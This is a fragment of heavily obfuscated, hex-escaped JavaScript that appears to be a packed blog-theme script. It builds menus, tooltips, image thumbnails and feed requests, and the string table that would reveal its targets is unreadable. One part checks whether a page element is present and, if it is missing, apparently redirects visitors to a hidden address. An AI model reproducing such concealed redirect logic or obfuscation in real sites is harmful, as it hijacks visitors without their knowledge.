c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x69\x28\x4e\x28\x29\x7b\x47\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x6a\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x41\x20\x44\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x41\x20\x50\x3d\x2d\x31\x2c\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2c\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x58\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x6a\x28\x41\x20\x31\x62\x3d\x58\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x66\x3d\x58\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x63\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x31\x62\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x63\x3d\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x63\x29\x2c\x2d\x31\x21\x3d\x31\x63\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x63\x2b\x2b\x7d\x3b\x47\x28\x31\x72\x3d\x57\x2c\x31\x72\x3e\x50\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x72\x3c\x50\x29\x7b\x32\x6e\x3d\x50\x2d\x31\x72\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6e\x3b\x57\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x68\x2f\x33\x67\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x71\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x31\x72\x3b\x57\x2b\x2b\x29\x7b\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x56\x2b\x3d\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x3d\x31\x72\x7d\x29\x3b\x31\x6a\x28\x41\x20\x31\x63\x3d\x30\x3b\x50\x3e\x3d\x31\x63\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x63\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x56\x29\x2c\x58\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x58\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x58\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x34\x37\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x32\x54\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x58\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x7b\x33\x61\x3a\x31\x30\x2c\x33\x45\x3a\x34\x6c\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x34\x6f\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x6a\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x2c\x32\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x2c\x32\x45\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x63\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3b\x47\x28\x32\x63\x21\x3d\x34\x44\x26\x26\x32\x63\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x41\x3a\x61\x5b\x34\x75\x5d\x2b\x32\x6a\x2b\x61\x5b\x34\x73\x5d\x2b\x32\x70\x2c\x33\x78\x3a\x61\x5b\x33\x77\x5d\x2c\x33\x41\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x43\x3a\x4e\x28\x44\x29\x7b\x41\x20\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x41\x20\x31\x46\x3d\x61\x5b\x33\x42\x5d\x3b\x31\x6a\x28\x41\x20\x48\x3d\x30\x3b\x48\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x6a\x28\x41\x20\x31\x77\x3d\x30\x3b\x31\x77\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x77\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x76\x5d\x29\x7b\x31\x45\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x41\x20\x31\x42\x3b\x31\x6a\x28\x41\x20\x50\x3d\x30\x3b\x50\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x47\x28\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6f\x5d\x29\x26\x26\x28\x44\x5b\x61\x5b\x4a\